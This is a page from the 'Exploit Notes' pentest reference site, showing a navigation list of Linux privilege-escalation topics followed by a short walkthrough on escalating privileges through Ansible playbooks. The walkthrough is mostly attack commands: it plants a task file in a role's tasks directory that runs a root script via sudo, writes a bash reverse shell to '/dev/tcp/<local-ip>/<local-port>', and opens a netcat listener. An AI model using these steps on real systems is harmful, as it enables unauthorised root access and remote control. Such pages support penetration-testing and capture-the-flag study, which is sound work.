 https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/ansible-playbook-privilege-escalation/
Parrot OS Community Docs Git CryptPad Privacy Pentest Learn CTF Security Prog LN Blogs PayloadsAllTheThings... GTFOBins carlospolop/PEASS-ng... samratashok/nishang:... CyberChef
Exploit Notes
Search
Exploits related to Linux
Privilege Escalation
Ansible Playbook Privilege Escalation
Apache Conf Privilege Escalation
Bash eq Privilege Escalation
Buffer Overflow Privilege Escalation
Chrome Remote Debugger Pentesting
Doas Privilege Escalation
Ghidra Debug Mode RCE
LXC/LXD (Linux Container/Daemon) Privilege
Escalation
Linux Privilege Escalation
Mozilla Pentesting
OpenSSL Privilege Escalation
Pip Download Code Execution
PolKit Privilege Escalation
Python Eval Code Execution
Python Jails Escape
Python Privilege Escalation
Python Yaml Privilege Escalation
First off, check the content of playbook in /opt/ansible/playbooks.
For instance, a file named “httpd.yaml”.
- name: Install and configure Apache
...
roles:
- role: geerlingguy.apache
tasks:
- name: configure firewall
firewalld:
...
Next, check the content of configure files in /opt/ansible/roles/geerlingguy.apache/tasks.
And add the exploitable file in this.
For example, a file named “shell.yml”.
- hosts: localhost
tasks:
- name: RShell
command: sudo bash /tmp/root.sh
Create a exploit for reverse shell.
Copy
echo '/bin/bash -i >& /dev/tcp/<local-ip>/<local-port> 0>&1' > /tmp/root.sh
Then open a listener in local machine.
Copy
nc -lvnp <local-port>